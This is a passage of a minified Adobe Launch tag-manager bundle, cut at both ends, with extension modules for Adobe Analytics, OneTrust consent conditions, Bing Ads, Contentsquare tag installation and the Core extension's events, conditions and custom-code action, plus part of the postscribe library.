e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=u(e,a,o);i&&(a.linkTrackVars=i);var n=d(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),l=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return n.all(u(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,l,u=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),l=l||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(n||r||c||l||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let l;const u=e.setPathInput,d=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],l=""!=u?u+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(d&&_uxa.push(["setQuery",d]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",l]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",l])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),l=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?d(n).then((function(e){return e?(a=u(i,e),p(a.code),a.promise):l.resolve()})):(a=u(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var l=t[c];i(r,l.settings.elementProperties)&&(l.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var l=c(o);l&&(o.preventDefault(),setTimeout((function(){s.location=l.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),l=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(l(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},l=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},u=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),l=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},u=function(){return c.getItem("landingPage")},d=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=l();h(e),y(),_(),P()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new u.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};l(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var d=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),d.apply(p.win,[e,t,s])},p.write(t,(function(){l(o,r),p.win.onerror=d,a.done(),p=null,n()})),p}function c(e,t,a){if(d.isFunction(a))a={done:a};else 